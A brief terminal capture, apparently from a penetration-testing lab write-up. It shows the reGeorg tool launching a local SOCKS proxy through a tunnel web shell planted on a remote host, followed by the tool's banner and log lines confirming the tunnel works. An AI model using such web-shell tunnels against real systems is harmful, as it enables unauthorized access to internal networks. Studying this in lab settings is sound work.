 └─# python reGeorgSocksProxy.py -l 127.0.0.1 -p 1234 -u http://afsgr16-b1ferw.aqlab.cn/tunnel.nosocket.php
REGEORG
... every office needs a tool like Georg
willem@sensepost.com / @_w_m__
sam@sensepost.com / @trowalts
etienne@sensepost.com / @kamp_staaldraad
[INFO   ]  Log Level set to [INFO]
[INFO   ]  Starting socks server [127.0.0.1:1234], tunnel at [http://afsgr16-b1ferw.aqlab.cn/tunnel.nosocket.php]
[INFO   ]  Checking if Georg is ready
[INFO   ]  Georg says, 'All seems fine'